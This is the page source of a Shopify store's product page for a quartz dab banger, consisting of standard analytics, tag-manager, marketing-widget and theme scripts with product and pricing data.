0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(window.localStorage.getItem(`${theme.settings.themeName}:recently-viewed`) || '[]'));

      recentlyViewedProducts.delete(6916388323509); // Delete first to re-move the product
      recentlyViewedProducts.add(6916388323509);

      window.localStorage.setItem(`${theme.settings.themeName}:recently-viewed`, JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    
        document.addEventListener('page:loaded', function() { 
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "view_item",
                ecommerce: {
                currency: "USD",
                value:44.99,
                items: [
                    {
                        item_name: `Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line`,
                        item_id: "6916388323509",
                        price: 44.99,
                        item_brand: "Honeybee Herb", 
                        item_category:"Quartz Nail",
                        item_variant: "90° / 14.5mm / Male",
                        quantity:1
                    }
                ]
                }
            });
        });

        document.addEventListener('variant:change', function(evt) {  
        fetch(`/products/honeybee-herb-honeysuckle-bubble-quartz-banger?variant=${evt.detail.variant.id}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "view_item",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
        });

    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Honeybee Herb Honeysuckle Bubble Quartz Banger - Black Line",
          ProductID: 6916388323509,
          Categories: ["710 Dab Gear","All","Best Sellers","COUPON Eligible (All Products EXCEPT: Pax,Puffco,Storz\u0026Bickel)","Dab Nails","Honeybee Herb","If You Bought a Dab Rig. . .","Newest Items","Oil \u0026 Dab Accessories","Quartz Bangers \u0026 Nails"],
          ImageURL: "https://www.smokecartel.com/cdn/shop/products/QB101-14M_14mm2_grande.jpg?v=1629132330",
          URL: "https://www.smokecartel.com/products/honeybee-herb-honeysuckle-bubble-quartz-banger",
          Brand: "Honeybee Herb",
          Price: "$44.99",
          Value: "44.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3011346613","configuration":"{\"accountID\":\"grPf3G\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0c